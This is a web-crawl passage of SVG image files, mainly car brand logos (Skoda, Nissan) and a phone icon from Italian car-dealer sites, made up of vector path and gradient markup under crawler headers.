-17.64)"/><path d="M149.11,64.11c-.7.12-1.15.75-1.81.85.16.32.29.61.45.9,1.16,2.06,2.2,4.19,3.25,6.3.29.59.64,1.14.94,1.72.2.39.17.66-.16.77a13.74,13.74,0,0,0-1.65.89,3.19,3.19,0,0,1-.49.12q-1.53-3-3.07-6l-2-4c-.2-.39-.43-.79-.65-1.15s-.19-.87-.63-1.1c-.05,0,0-.24,0-.42l4.47-2.34c.24-.41.75-.34,1.08-.63s.77-.33,1.09-.57c.89-.67,2-1,2.87-1.65a4.1,4.1,0,0,0,.8-1.08c.17.18.35.29.4.44.22.75.85,1.3,1,2.08.43.4.53,1,.86,1.47s.43,1,.71,1.42.25,1,.85,1.06c0,.33.29.55.38.8a17.76,17.76,0,0,0,1,1.89c.28.62.56,1.24.88,1.84s.6,1,.92,1.58a9.15,9.15,0,0,1-1.44.91c-.13.11-.34.13-.47.24a.44.44,0,0,1-.72,0c-.1-.11-.28-.23-.28-.35,0-.43-.49-.52-.61-.89a6.22,6.22,0,0,0-.55-1c-.18-.34-.34-.69-.51-1-.3-.58-.66-1.14-.93-1.73s-.74-1.34-1.06-2c-.23-.51-.51-1-.79-1.54l-1.65.82L154.8,69l-2.5,1.27-.27-.5q-1.46-2.59-2.77-5.26C149.21,64.39,149.18,64.27,149.11,64.11Z" transform="translate(-19.05 -17.64)"/><path d="M158.54,94.57a6.18,6.18,0,0,1-5.6-3.46,8.41,8.41,0,0,1-.92-2,10.06,10.06,0,0,1-.54-2.83c0-.32.16-.7-.17-1a.28.28,0,0,1,0-.28c.31-.52.1-1.1.19-1.64a9.11,9.11,0,0,1,.38-1.56,6.48,6.48,0,0,1,3.1-3.68,5.89,5.89,0,0,1,5.7.3A6.39,6.39,0,0,1,163,80.71a12.36,12.36,0,0,1,1.39,3.45,10.23,10.23,0,0,1,.17,1.45,8.05,8.05,0,0,1,.17,1.17,8.47,8.47,0,0,1-.56,3.3c0,1.12-.8,1.86-1.38,2.67a5,5,0,0,1-2.66,1.62,2.54,2.54,0,0,1-.59.19C159.18,94.59,158.86,94.57,158.54,94.57Zm3.09-7.73c0-.3,0-.49,0-.68,0-.51-.1-1-.2-1.54,0-.22-.28-.41-.31-.63-.09-.58-.54-.94-.8-1.4a3,3,0,0,0-1.69-1.24,1.41,1.41,0,0,0-1.06-.15,3.19,3.19,0,0,1-.79.17,1.7,1.7,0,0,0-.59.19,3.4,3.4,0,0,0-.86.68,5.74,5.74,0,0,0-.68,1.24,3,3,0,0,0-.27,1.12,8.55,8.55,0,0,0,.14,2.13,5.68,5.68,0,0,0,1.1,2.71,2.27,2.27,0,0,0,1,1,10.84,10.84,0,0,0,1.24.46,2.28,2.28,0,0,0,1.43-.15,3.13,3.13,0,0,0,1.93-1.68A4.42,4.42,0,0,0,161.63,86.84Z" transform="translate(-19.05 -17.64)"/><path d="M116.46,29.33a5,5,0,0,1,2.28.22,9.43,9.43,0,0,1,3.11,1.24,6.63,6.63,0,0,1,1.48,1.07c.38.46.85.85,1.27,1.29.18.2.28.49.49.65a1.14,1.14,0,0,1,.45.47,6.15,6.15,0,0,1,.67,3.25,6.43,6.43,0,0,1-.48,2,4.74,4.74,0,0,1-.71.94,9.83,9.83,0,0,1-.85,1,6.87,6.87,0,0,1-1,.72,4,4,0,0,1-2.45.77,2.51,2.51,0,0,1-1.64.18A13.2,13.2,0,0,1,114.63,42a9.55,9.55,0,0,1-3.49-2.61,6.1,6.1,0,0,1-1.52-5.08,5.85,5.85,0,0,1,2.51-3.84A6.76,6.76,0,0,1,116.46,29.33Zm5.93,7.4a2.75,2.75,0,0,0-.91-2.33,6.1,6.1,0,0,0-2.34-1.53,5.39,5.39,0,0,0-3.73-.3,3.22,3.22,0,0,0-2.13,4,4.41,4.41,0,0,0,1.57,2.1,4.7,4.7,0,0,0,1.5.75,13.58,13.58,0,0,0,2,.6,4.72,4.72,0,0,0,3.07-.86.93.93,0,0,0,.36-.42C122.11,38.09,122.6,37.49,122.39,36.73Z" transform="translate(-19.05 -17.64)"/><path d="M75,41.55c0,.26-.07.44-.42.61-.83.4-1.61.89-2.46,1.36l-2-1.32-6.8,3.89a6,6,0,0,1,.21,2.3c-.32.25-.62.65-1,.74s-.74.5-1.23.53-.61.61-1.18.51c0-.2,0-.41,0-.62,0-2.8,0-5.6,0-8.41a23.29,23.29,0,0,1-.15-3.64l-.93-1c.46-.21.84-.35,1.19-.55s.73-.66,1.13-.7.72-.43,1.11-.58a8.75,8.75,0,0,0,1.07-.62C67.28,36.55,71.1,39,75,41.55Zm-11.63,1.2c1.27-.85,2.66-1.39,3.93-2.35l-4.16-2.7c0,.25,0,.41,0,.56C63.16,39.72,63.24,41.18,63.32,42.75Z" transform="translate(-19.05 -17.64)"/><path d="M41.82,77.52A19,19,0,0,0,41.46,80c0,.79-.12.93-.9,1.22-.31.11-.6.24-.91.33-.63.2-.83.45-.87,1,0,.36.13.75-.12,1.09s.11.75-.24,1c-.08.07,0,.31,0,.47a6,6,0,0,1-.34,2,2.77,2.77,0,0,0,0,.65c0,.25.07.56-.05.74-.36.55,0,.86.31,1.19a1.66,1.66,0,0,0,.13.14l1,.66c.34.22.53.54.34.84a1.53,1.53,0,0,0-.17.79c-.07.64-.13,1.28-.21,1.92,0,.08-.13.14-.26.27-.62-.49-1.23-1-1.88-1.48a21.77,21.77,0,0,1-1.82-1.38c-.37-.34-.82-.61-1.23-.92-.74-.53-1.43-1.12-2.18-1.65A16.72,16.72,0,0,1,30,87.41a2.35,2.35,0,0,0-1.83-.69c-.15,0-.3,0-.47,0a5.88,5.88,0,0,1,.24-2.1c0-.21.07-.41.1-.62a14.1,14.1,0,0,1,.22-1.73c.05-.2.1-.68.58-.52,2.33-.77,4.66-1.5,7-2.32.61-.22,1.23-.43,1.84-.63s1.06-.37,1.6-.53,1.36-.38,2-.65A2.53,2.53,0,0,1,41.82,77.52ZM36,83c-.66-.33-1.09.29-1.65.34a4.68,4.68,0,0,0-1.5.51c-.48.23-1.11.14-1.55.61,1.36,1,2.6,2,4,2.92a9.68,9.68,0,0,1,.31-2.23C35.83,84.41,35.5,83.64,36,83Z" transform="translate(-19.05 -17.64)"/><path d="M51,60.71a3.7,3.7,0,0,1-.36-.09,1,1,0,0,1-.21-.2C48.26,58.28,46,56.16,43.87,54A3.9,3.9,0,0,0,41.6,52.8a2.62,2.62,0,0,1,.24-.4,36.72,36.72,0,0,0,2.6-2.85c.69-.94,1.71-1.56,2.26-2.6.53-.21.73-.77,1.12-1.13A8.21,8.21,0,0,0,49,44.6a23.94,23.94,0,0,1,2.11-2.28A5.92,5.92,0,0,1,53,43.83a.41.41,0,0,1,0,.65l-.07.07c-.94,1-1.94,2-2.82,3s-1.9,2-2.85,3c-.29.31-.52.68-.77,1a17.39,17.39,0,0,1,1.95,1.79C49.61,52.18,50.8,51,52,49.72c.38-.4.7-.86,1-1.31a8.89,8.89,0,0,1,2.28,1.91C54.18,51.46,53,52.55,52,53.74c-.49.57-1,1.11-1.53,1.69a22,22,0,0,0,2.91,2.68Z" transform="translate(-19.05 -17.64)"/><path d="M46.19,62c.85.42,1.64.94,2.61,1.33C46.8,67,45,70.83,43.11,74.63c-.49.22-.92-.11-1.29-.36a38.9,38.9,0,0,0-3.62-1.89c-1.46-.78-2.89-1.63-4.4-2.3-.27-.12-.4-.54-.8-.39-.39-.34-.78-.18-1.24.08,0-.21-.1-.38,0-.49.53-1.08,1.08-2.16,1.64-3.24,0-.07.13-.12.24-.21l8.45,4.42Z" transform="translate(-19.05 -17.64)"/><path class="cls-1" d="M133.23,62.61l-.09-.11s.11,0,.12,0a.39.39,0,0,1,.05.14Z" transform="translate(-19.05 -17.64)"/><path class="cls-1" d="M133.31,62.61l.19.2Z" transform="translate(-19.05 -17.64)"/><path class="cls-1" d="M119,137.12l-.11.09s0-.11,0-.11A.59.59,0,0,1,119,137Z" transform="translate(-19.05 -17.64)"/><path d="M88.09,60.51h-.46a1.7,1.7,0,0,1-1.39-.82c-.15-.22-.3-.45-.44-.68s-.23-.41-.38-.68a3.18,3.18,0,0,1,1.3-.31,7.36,7.36,0,0,0,1,0,2.24,2.24,0,0,1,1.8.75l1.15,1.15a9.72,9.72,0,0,1,.88,1.54c.5,1.1,1,2.19,1.53,3.29.52.36.7,1,1.16,1.42a3.87,3.87,0,0,1,.75.91c.21.37.7.45.85.88.52.09.68.62,1.09.87,0,.1,0,.22-.1.26a15.52,15.52,0,0,0-2.34,2.17,2.9,2.9,0,0,0-.6.8,1.18,1.18,0,0,1-.67.71c-.07,0-.09.19-.15.28A16.1,16.1,0,0,0,92,75.63a8.11,8.11,0,0,1-2.51,3.54,2.07,2.07,0,0,1-1.43.48,19.25,19.25,0,0,0-2,0c-.3,0-.46-.13-.57-.44.49-.4.57-1.1,1.1-1.52a1.76,1.76,0,0,1,1.22-.54c.39,0,.63-.23.77-.65a9.39,9.39,0,0,0,.58-2.83c0-.35.24-.68.19-1.07a1.38,1.38,0,0,1,.17-1c.09-.13,0-.37,0-.56a.47.47,0,0,0-.26-.55.71.71,0,0,0-.78.11,5.28,5.28,0,0,1-.8.61,3.24,3.24,0,0,1-4.83-1.62,2.79,2.79,0,0,1,1.28-3.08,4,4,0,0,1,2.68-.44,2,2,0,0,1,1.16.62,2.13,2.13,0,0,0,.73.56c.52.2.8.1.81-.42,0-.29.13-.63-.17-.88,0,0,0-.12,0-.18a7.46,7.46,0,0,0-.21-2.31A6,6,0,0,0,88.09,60.51Z" transform="translate(-19.05 -17.64)"/><path d="M93.14,55.1c0-.06,0-.09,0-.12v-.86a3.23,3.23,0,0,1,2.08-.51c3.56,0,7.12,0,10.69,0,.19,0,.38,0,.57,0a.92.92,0,0,1,.91.56,1.22,1.22,0,0,1-.14,1.28c-.1.16-.42.21-.64.26a2.72,2.72,0,0,1-.57,0H94.76c-.54,0-1.09,0-1.38-.57C93.36,55.11,93.22,55.11,93.14,55.1Z" transform="translate(-19.05 -17.64)"/><path d="M93.13,50.11a9.93,9.93,0,0,1,1.26-.87,2.4,2.4,0,0,1,.93,0,3.08,3.08,0,0,0,.43.38,1.62,1.62,0,0,1,0,2.3,1.41,1.41,0,0,1-2.24-.37C93.13,51,93.13,51,93.13,50.11Z" transform="translate(-19.05 -17.64)"/><path d="M107.49,50.09c0,.59.12,1.18-.32,1.63a2.12,2.12,0,0,1-.81.55,1.79,1.79,0,0,1-1.87-1.17.93.93,0,0,1,0-.63,2.41,2.41,0,0,1,.91-1.14C105.92,49,106.63,49.23,107.49,50.09Z" transform="translate(-19.05 -17.64)"/><path d="M101.93,50.08v1.29a1.83,1.83,0,0,1-2,.88,2.45,2.45,0,0,1-1-1.5c-.08-.42.35-.68.4-1.07.4-.1.69-.47,1.15-.46S101.11,49.27,101.93,50.08Z" transform="translate(-19.05 -17.64)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.labycar.cloud/marche/svg/skoda.svg
body_size: 3696
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 192"><defs><linearGradient id="a" data-name="Sfumatura senza nome 88" x1="984.906" y1="-116.288" x2="986.24" y2="-116.288" gradientTransform="matrix(-.32 -91.06 90.49 -.31 10935.308 89779.362)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#99a2a7"/><stop offset=".48" stop-color="#98a4a9"/><stop offset=".54" stop-color="#e6e6e6"/><stop offset="1" stop-color="#e6e6e6"/></linearGradient><linearGradient id="b" data-name="Sfumatura senza nome 87" x1="976.422" y1="-97.766" x2="977.756" y2="-97.766" gradientTransform="scale(81.74 -81.74) rotate(42.46 364.397 -1305.507)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#151313"/><stop offset=".09" stop-color="#151313"/><stop offset=".13" stop-color="#f8f1f1"/><stop offset=".23" stop-color="#151313"/><stop offset=".3" stop-color="#141414"/><stop offset=".38" stop-color="#f8f1f1"/><stop offset=".45" stop-color="#151313"/><stop offset=".57" stop-color="#f8f0f4"/><stop offset=".63" stop-color="#141414"/><stop offset=".79" stop-color="#f8f1f1"/><stop offset="1" stop-color="#f8f1f2"/></linearGradient><linearGradient id="c" data-name="Sfumatura senza nome 86" x1="915.227" y1="-40.743" x2="916.561" y2="-40.743" gradientTransform="matrix(5.8 7.58 -7.58 5.8 -5515.61 -6624.407)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#151313"/><stop offset=".16" stop-color="#ccc4c4"/><stop offset=".5" stop-color="#b8acad"/><stop offset="1" stop-color="#151313"/></linearGradient><linearGradient id="d" data-name="Sfumatura senza nome 85" x1="1066.424" y1="-156.406" x2="1067.758" y2="-156.406" gradientTransform="scale(-9.33 9.33) rotate(22.11 105.42 -2832.04)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#151313"/><stop offset=".25" stop-color="#ccc4c4"/><stop offset=".5" stop-color="#b8acad"/><stop offset="1" stop-color="#151313"/></linearGradient></defs><circle cx="97.005" cy="68.593" r="60.513" fill="url(#a)"/><path d="M96.791 8.08v.654h.214a59.86 59.86 0 0 1 59.86 59.66v.212a59.86 59.86 0 0 1-59.66 59.86h-.2a59.873 59.873 0 0 1-59.873-59.66v-.213a59.873 59.873 0 0 1 59.66-59.86V7.4a61.166 61.166 0 0 0-60.954 61.153v.214a61.166 61.166 0 0 0 61.167 60.993h.213a61.153 61.153 0 0 0 60.953-61.153v-.214A61.153 61.153 0 0 0 97.005 7.44h-.214z" fill="#141414"/><path d="M97.005 122.904a54.311 54.311 0 1 1 38.426-15.885 54.338 54.338 0 0 1-38.426 15.885" fill="#141414"/><path d="M97.005 118.516a49.923 49.923 0 1 1 35.304-14.618 49.923 49.923 0 0 1-35.304 14.618" fill="#fff"/><path d="M134.91 92.574a25.462 25.462 0 0 0-13.417-6.589 1.2 1.2 0 0 0-1.327 1.06q-.006.057-.007.114V89a1.134 1.134 0 0 1-.96 1.174h-1.2c-1.415 0-1.668-1.76-1.335-2.774 3.015-10.803 3.748-17.339 3.722-22.14a48.349 48.349 0 0 0-2.454-16.819c-2.255-6.429-4.322-12.737-14.952-22.367a3.788 3.788 0 0 0-2.427-1.04 43.92 43.92 0 0 0-2.961-.107A44.108 44.108 0 0 0 84.88 26.78c-1.507.453-1.334 1.507-.454 2.214a61.193 61.193 0 0 1 13.218 15.045 7.269 7.269 0 0 1-5.722-2.495 72.13 72.13 0 0 0-14.405-10.51 2.054 2.054 0 0 0-2.16-.16 40.32 40.32 0 0 0-11.297 9.337.942.942 0 0 0 .386 1.6 82.854 82.854 0 0 1 15.899 11.297c-1.16.974-3.001.654-5.682-.747a63.807 63.807 0 0 0-13.831-5.215 1.814 1.814 0 0 0-2.08.747 41.974 41.974 0 0 0-4.869 14.285 1.76 1.76 0 0 0 1.47 2.01l.024.004c8.776 1.534 24.421 5.668 27.022 23.687a2.04 2.04 0 0 1-3.108 2.081l-7.896-3.748a2.187 2.187 0 0 0-.893-.24h-12.43a1.734 1.734 0 0 0-1.335 3.001 77.358 77.358 0 0 1 8.083 11.097.867.867 0 0 0 .854.48h5.428a1.88 1.88 0 0 0 1-.28l5.122-3a1.814 1.814 0 0 1 1-.188h40.894a.92.92 0 0 1 .984.851l.003.056v2.014a1.2 1.2 0 0 0 1.219 1.181q.057 0 .114-.007a25.488 25.488 0 0 0 13.418-6.589 1.334 1.334 0 0 0 0-2.027" fill="url(#b)"/><path d="M135.43 92.027a26.222 26.222 0 0 0-13.817-6.788h-.307a1.96 1.96 0 0 0-1.947 1.947v1.84l-.12.32-.08.08h-1.187a.6.6 0 0 1-.32-.08.774.774 0 0 1-.294-.4 2.08 2.08 0 0 1-.133-.76 2.267 2.267 0 0 1 .08-.587c2.947-10.603 3.708-17.192 3.708-22.047v-.333a49.136 49.136 0 0 0-2.468-17.006 50.99 50.99 0 0 0-4.321-10.123 54.03 54.03 0 0 0-10.67-12.564 4.575 4.575 0 0 0-2.881-1.227c-1.12-.094-2.001-.094-3.095-.094A44.908 44.908 0 0 0 84.654 26.1a2.668 2.668 0 0 0-1.174.667 1.64 1.64 0 0 0-.466 1.134 2.36 2.36 0 0 0 .92 1.64 60.526 60.526 0 0 1 13.07 14.885l.654-.386-.08-.76h-.467a5.042 5.042 0 0 1-2.494-.694 10.844 10.844 0 0 1-2.174-1.68 72.904 72.904 0 0 0-14.551-10.67 3.414 3.414 0 0 0-1.654-.494 2.454 2.454 0 0 0-1.24.333 41.12 41.12 0 0 0-11.484 9.536 1.827 1.827 0 0 0-.494 1.187 1.56 1.56 0 0 0 .374 1 2.414 2.414 0 0 0 .72.574 82.226 82.226 0 0 1 15.739 11.177l.506-.56-.493-.587a1.734 1.734 0 0 1-1.187.387 8.63 8.63 0 0 1-3.655-1.227 64.5 64.5 0 0 0-13.99-5.335 3.028 3.028 0 0 0-.761-.093 2.454 2.454 0 0 0-2.174 1.187 42.747 42.747 0 0 0-4.962 14.551 2.561 2.561 0 0 0 0 .387 2.534 2.534 0 0 0 2.134 2.48 41.64 41.64 0 0 1 15.552 5.549 23.888 23.888 0 0 1 10.843 17.66v.28a1.334 1.334 0 0 1-.346.906 1.147 1.147 0 0 1-.867.36 1.96 1.96 0 0 1-.827-.2l-7.963-3.734a2.921 2.921 0 0 0-1.214-.307H58.072a2.774 2.774 0 0 0-1.907.693 2.32 2.32 0 0 0-.747 1.721 2.84 2.84 0 0 0 .747 1.854 76.732 76.732 0 0 1 8.002 10.99 1.72 1.72 0 0 0 .627.64 1.747 1.747 0 0 0 .88.214h5.429a2.668 2.668 0 0 0 1.334-.387l5.121-3.001h41.734v2.094a1.96 1.96 0 0 0 1.96 1.947h.294a26.235 26.235 0 0 0 13.885-6.855 2.147 2.147 0 0 0 .099-3.035q-.048-.052-.1-.1l-1.04 1.107a.614.614 0 0 1 .2.454.627.627 0 0 1-.2.453 24.728 24.728 0 0 1-13.017 6.39.44.44 0 0 1-.44-.428v-2a1.614 1.614 0 0 0-.547-1.227 1.814 1.814 0 0 0-1.2-.427H78.171a4.12 4.12 0 0 0-.614 0 1.987 1.987 0 0 0-.746.253l-5.149 3.028a1.107 1.107 0 0 1-.613.173h-5.522l-.08-.106a78.08 78.08 0 0 0-8.15-11.204 1.334 1.334 0 0 1-.373-.854.787.787 0 0 1 .267-.6 1.334 1.334 0 0 1 .88-.293h12.43a1.507 1.507 0 0 1 .574.173l7.91 3.708a3.468 3.468 0 0 0 1.48.267 2.668 2.668 0 0 0 1.974-.84 2.84 2.84 0 0 0 .76-1.828 3.15 3.15 0 0 0 0-.427 25.435 25.435 0 0 0-11.537-18.632 43.067 43.067 0 0 0-16.138-5.762 1.014 1.014 0 0 1-.88-.987v-.16a41.213 41.213 0 0 1 4.774-14.045.934.934 0 0 1 .867-.44 1.588 1.588 0 0 1 .374 0 63.1 63.1 0 0 1 13.67 5.228 9.977 9.977 0 0 0 4.349 1.334 3.268 3.268 0 0 0 2.16-.747l.667-.56-.64-.587a83.627 83.627 0 0 0-16.005-11.403.934.934 0 0 1-.267-.2l.107-.174a39.533 39.533 0 0 1 11.097-9.216.934.934 0 0 1 .48-.134 1.934 1.934 0 0 1 .92.307 71.41 71.41 0 0 1 14.245 10.404 12.391 12.391 0 0 0 2.48 1.92 6.549 6.549 0 0 0 3.228.88h.614l1.187-.106-.613-1.054A61.967 61.967 0 0 0 85 28.42a.974.974 0 0 1-.387-.573v-.08a1.24 1.24 0 0 1 .52-.267 43.36 43.36 0 0 1 12.484-1.827 26.606 26.606 0 0 1 2.921.106 3.014 3.014 0 0 1 1.974.84 52.47 52.47 0 0 1 10.39 12.258 49.481 49.481 0 0 1 4.202 9.843 47.602 47.602 0 0 1 2.414 16.579v.253c0 4.655-.76 11.084-3.695 21.607a3.761 3.761 0 0 0-.147 1.067 3.308 3.308 0 0 0 .454 1.747 2.08 2.08 0 0 0 1.814.92h1.214a1.64 1.64 0 0 0 1.333-.666 2.08 2.08 0 0 0 .44-1.254v-1.8a.44.44 0 0 1 .44-.427h.067a24.701 24.701 0 0 1 12.911 6.388z" fill="#141414"/><path d="M104.434 86.692a7.282 7.282 0 1 1 7.242-7.322v.027a7.282 7.282 0 0 1-7.242 7.295zm26.782 6.87a20.807 20.807 0 0 0-9.23-4.456c-.32-.066-.48 0-.48.387v.187a2.014 2.014 0 0 1-1.747 1.88h-2.294a3.054 3.054 0 0 1-2.961-4.174c8.309-29.676-.974-48.016-12.711-58.299-3.188-2.788-3.468-2.934-6.669-2.814a42.107 42.107 0 0 0-7.923 1c-.493.12-.893.507-.253 1.04a55.418 55.418 0 0 1 17.953 27.476c.133.467-.147.44-.507.467-3.455.213-4.615-1.907-5.695-3.241a83.307 83.307 0 0 0-23.141-19.553c-.654-.387-.76-.387-1.254-.094a36.905 36.905 0 0 0-7.682 6.162c-.44.467-.32.68.16.947a76.825 76.825 0 0 1 23.34 20.074c.52.653.56.96.267 1.133-1.614.96-4.308.947-7.255-.893A93.364 93.364 0 0 0 60.66 50.44c-.68-.2-.8-.16-1.08.426a45.615 45.615 0 0 0-3.842 11.164c-.08.48-.12.52.32.614 17.486 3.547 27.089 13.137 28.183 25.968a3.748 3.748 0 0 1-4.829 3.615c-2.667-.867-5.335-1.828-8.082-2.668a2.8 2.8 0 0 0-.894-.133H59.14c-.507 0-.8.32-.293.947a75.558 75.558 0 0 1 6.495 8.99.854.854 0 0 0 .854.48h4.134a2.814 2.814 0 0 0 1.494-.414c1.507-.88 3.001-1.707 4.508-2.588a2.668 2.668 0 0 1 1.44-.453h41.908a2.054 2.054 0 0 1 1.774 1.894v.307c0 .333.16.453.48.386a21.207 21.207 0 0 0 9.23-4.694c.253-.214.253-.4 0-.614" fill="#54b041"/><path d="M112.023 78.57" fill="url(#c)"/><path d="M105.207 71.634l-2.467 16.272a8.23 8.23 0 0 0 2.467-16.272z" fill="url(#d)"/><path d="M110.836 79.543a5.508 5.508 0 1 1-5.522-5.521 5.508 5.508 0 0 1 5.522 5.521" fill="#fff"/><path d="M110.076 79.543a4.735 4.735 0 1 1 0-.053v.053h1.52a6.267 6.267 0 1 0 0 .014v-.014zM32.984 146.178l2.668 2.975a.587.587 0 0 0 .506.226h5.469a.587.587 0 0 0 .52-.226l2.668-2.975c.226-.253.146-.52-.227-.52h-3.855a.614.614 0 0 0-.52.254l-1.107 1.6h-.614l-1.107-1.6a.627.627 0 0 0-.546-.254H33.17c-.374 0-.454.254-.227.52m48.269 14.952v.28c0 9.99 1.64 10.59 13.631 10.59s13.631-.6 13.631-10.67v-.254c0-9.99-1.627-10.59-13.631-10.59s-13.631.6-13.631 10.59m-1.214 9.937l-11.403-11.137 10.67-8.443c.32-.226.2-.52-.2-.52h-6.963a.747.747 0 0 0-.52.2l-10.937 8.736v-8.509a.373.373 0 0 0-.427-.427h-5.335a.387.387 0 0 0-.426.427v19.753a.387.387 0 0 0 .426.427h5.335a.373.373 0 0 0 .427-.427v-4.975l3.241-2.547 7.843 7.735a.694.694 0 0 0 .547.227h7.509c.373 0 .493-.253.2-.52m44.24-20.1h-11.43a.387.387 0 0 0-.426.427v19.753a.387.387 0 0 0 .427.427h11.43c12.23 0 13.831-.6 13.831-10.23v-.174c0-9.616-1.6-10.216-13.831-10.216m44.268 20.1l-9.884-19.793a.467.467 0 0 0-.48-.32h-8.763a.467.467 0 0 0-.493.32L138.992 171c-.147.32 0 .52.32.52h5.708a.467.467 0 0 0 .48-.32l1.494-2.921h13.498l1.494 2.92a.467.467 0 0 0 .493.32h5.695c.347 0 .454-.2.32-.52m-66.688-9.936v.28c0 5.789-.226 5.869-6.989 5.869s-6.989-.08-6.989-5.869v-.28c0-5.788.227-5.869 6.99-5.869s6.988.08 6.988 5.87m29.73 0v.28c0 5.334-.427 5.468-7.31 5.468h-5.64v-11.23h5.668c6.869 0 7.309.173 7.309 5.468m26.795 2.974h-9.203l4.215-8.336h.747zm-132.163 7.59c3.028.146 8.003.28 10.844.28 12.484 0 13.977 0 13.977-6.816 0-5.335-1.573-5.789-8.189-5.989l-7.709-.173c-3.521-.12-3.574-.48-3.574-2.068s.426-1.627 8.882-1.627c1.6 0 6.67.08 9.337.147a.373.373 0 0 0 .427-.427v-3.494a.4.4 0 0 0-.4-.454c-2.668-.147-7.016-.293-10.137-.293-12.257 0-14.231.227-14.231 6.562 0 5.415 1.2 6.135 9.042 6.389l7.043.226c3.294.12 3.36.52 3.36 1.748 0 1.693-.146 1.774-7.935 1.774-3.641 0-7.39-.147-10.79-.254-.294 0-.427.12-.427.4v3.668a.413.413 0 0 0 .371.452l.03.002" fill="#141414"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.labycar.cloud/marche/svg/nissan.svg
body_size: 1149
content:
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 192 192" xml:space="preserve"><style>.st0{fill:#343434}</style><g id="Layer_1_1_"><g id="Nissan_Badge_1_"><path class="st0" d="M110.7 102H91.5v4.2h19.9c3.8-.4 5.5-3.5 5.5-6.3s-1.8-5.9-5.2-6.2c-.7-.1-1.2-.1-1.5-.1h-12c-.5 0-1.1 0-1.3-.1-1-.2-1.3-1.1-1.3-1.8 0-.6.4-1.5 1.3-1.8.3-.1.6-.1 1.3-.1h17.5v-4.2H97.9c-.7 0-1.3 0-1.8.1-3 .4-5.2 2.9-5.2 6 0 2.5 1.6 5.5 5.1 6 .6.1 1.5.1 1.9.1H110.5c1.3.2 1.8 1.2 1.8 2 .1 1-.4 1.9-1.6 2.2zM76.2 102H57v4.2h19.9c3.8-.4 5.5-3.5 5.5-6.3s-1.8-5.9-5.2-6.2c-.7-.1-1.2-.1-1.5-.1h-12c-.5 0-1.1 0-1.3-.1-1-.2-1.3-1.1-1.3-1.8 0-.6.4-1.5 1.3-1.8.3-.1.6-.1 1.3-.1h17.5v-4.2H63.4c-.7 0-1.3 0-1.8.1-3 .4-5.2 2.9-5.2 6 0 2.5 1.6 5.5 5.1 6 .6.1 1.5.1 1.9.1H76c1.3.2 1.8 1.2 1.8 2 .1 1-.4 1.9-1.6 2.2zM42.9 85.6h4.6v20.7h-4.6zM32.8 106.3V85.6h-4.6v15.5L12.9 85.6H7v20.7h4.6V90.8L27 106.3zM180.4 85.6v15.5l-15.2-15.5h-5.9v20.7h4.5V90.8l15.4 15.5h5.8V85.6zM135.3 85.6l-12.9 20.7h5.6l2.3-3.7h15.1l2.3 3.7h5.5l-12.9-20.7h-5zm7.7 13.1h-10.3l5.2-8.3 5.1 8.3zM32.5 73.8c9.3-27 34.8-45.2 63.5-45.2s54.3 18.2 63.5 45.2l.1.2h20.2v-2.4l-8.4-1c-5.2-.6-6.3-2.9-7.7-5.8l-.4-.7C151.2 38.3 124.8 21.5 96 21.5c-28.8 0-55.2 16.7-67.4 42.7l-.4.7c-1.4 2.9-2.5 5.2-7.7 5.8l-8.4 1v2.4h20.2l.2-.3zM159.6 117.9l-.1.2c-9.3 27-34.8 45.1-63.5 45.1-28.7 0-54.3-18.2-63.5-45.2l-.1-.2H12.3v2.4l8.4 1c5.2.6 6.3 2.9 7.7 5.8l.4.7c12.1 25.9 38.6 42.7 67.4 42.7 28.7 0 55.2-16.7 67.4-42.6l.4-.7c1.4-2.9 2.5-5.2 7.7-5.8l8.4-1v-2.4h-20.5z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.newcarshop.it/images/resource/phone1-2.svg
body_size: 1732
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.2778 7.60745C15.9951 7.60745 15.7521 7.39523 15.7198 7.10798C15.4348 4.57598 13.4676 2.61098 10.9356 2.32973C10.6273 2.29523 10.4046 2.01773 10.4391 1.70873C10.4728 1.40048 10.7496 1.17023 11.0601 1.21223C14.1178 1.55123 16.4938 3.92423 16.8373 6.98198C16.8726 7.29098 16.6498 7.5692 16.3416 7.6037C16.3206 7.60595 16.2988 7.60745 16.2778 7.60745Z" fill="#405FF2"/>
<path d="M13.6222 7.61567C13.3582 7.61567 13.1235 7.42967 13.071 7.16117C12.855 6.05117 11.9992 5.19542 10.8907 4.98017C10.5855 4.92092 10.3867 4.62617 10.446 4.32092C10.5052 4.01567 10.8075 3.81692 11.1052 3.87617C12.666 4.17917 13.8712 5.38367 14.175 6.94517C14.2342 7.25117 14.0355 7.54592 13.731 7.60517C13.6942 7.61192 13.6582 7.61567 13.6222 7.61567Z" fill="#405FF2"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.61174 12.3302C9.14652 15.8657 11.5 16.7927 12.9865 16.7927C13.72 16.7927 14.2435 16.567 14.5923 16.3165C14.608 16.3075 16.222 15.3205 16.5048 13.8265C16.6383 13.1252 16.4433 12.4315 15.9423 11.8195C13.8783 9.31374 12.8268 9.54774 11.6658 10.1125C10.9525 10.462 10.3893 10.7335 8.79852 9.14424C7.20867 7.55372 7.48293 6.9904 7.83012 6.27727C8.39562 5.11627 8.62827 4.06451 6.12174 1.99901C5.51124 1.50026 4.82199 1.30526 4.12149 1.43651C2.64924 1.71176 1.65774 3.29951 1.65774 3.29951C0.868736 4.40726 0.333239 7.05252 5.61174 12.3302ZM4.35099 2.53751C4.41699 2.52701 4.48224 2.52101 4.54674 2.52101C4.84074 2.52101 5.12424 2.63576 5.40699 2.86826C7.42822 4.53325 7.17249 5.05826 6.81849 5.785C6.28674 6.87775 6.00849 7.94424 8.00277 9.93999C9.99927 11.9357 11.0665 11.6575 12.1578 11.1242L12.1596 11.1233C12.8854 10.7705 13.4102 10.5155 15.073 12.5342C15.3573 12.8807 15.466 13.2272 15.4045 13.5925C15.2628 14.4325 14.2863 15.1847 13.9908 15.3677C12.9325 16.1222 10.3848 15.5125 6.40674 11.5352C2.43024 7.55799 1.81974 5.01026 